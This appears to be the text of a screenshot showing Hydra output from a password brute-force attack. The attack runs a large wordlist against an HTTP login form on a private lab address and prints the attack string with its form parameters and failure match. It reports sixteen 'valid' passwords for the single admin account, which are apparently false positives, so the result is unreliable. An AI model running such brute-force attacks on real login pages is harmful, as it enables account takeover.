 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-12 01:48:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.153.129:4000/login:username=^USER^&password=^PASS^:F=Invalid username or password
[4000][http-post-form] host: 192.168.153.129   login: admin   password: 12345678
[4000][http-post-form] host: 192.168.153.129   login: admin   password: password
[4000][http-post-form] host: 192.168.153.129   login: admin   password: jessica
[4000][http-post-form] host: 192.168.153.129   login: admin   password: iloveyou
[4000][http-post-form] host: 192.168.153.129   login: admin   password: daniel
[4000][http-post-form] host: 192.168.153.129   login: admin   password: 12345
[4000][http-post-form] host: 192.168.153.129   login: admin   password: 123456
[4000][http-post-form] host: 192.168.153.129   login: admin   password: princess
[4000][http-post-form] host: 192.168.153.129   login: admin   password: nicole
[4000][http-post-form] host: 192.168.153.129   login: admin   password: 1234567
[4000][http-post-form] host: 192.168.153.129   login: admin   password: rockyou
[4000][http-post-form] host: 192.168.153.129   login: admin   password: 123456789
[4000][http-post-form] host: 192.168.153.129   login: admin   password: babygirl
[4000][http-post-form] host: 192.168.153.129   login: admin   password: monkey
[4000][http-post-form] host: 192.168.153.129   login: admin   password: lovely
[4000][http-post-form] host: 192.168.153.129   login: admin   password: abc123
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-12 01:48:27